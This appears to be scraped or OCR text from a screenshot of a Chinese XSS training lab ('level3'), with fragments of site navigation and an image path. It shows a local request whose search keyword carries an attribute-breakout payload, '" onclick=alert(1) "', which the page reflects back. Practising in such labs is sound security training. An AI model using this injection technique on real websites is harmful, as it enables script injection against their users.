 127.0.0.1:7793/level3.php?keyword=" onclick=alert(1) "&submit=%25E6%2590%259C%25E7%25B4%25A2
ame Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
欢迎来到level3
没有找到和" onclick=alert(1) "相关的结果.
" onclick=alert(1) " 搜索
Level(3)®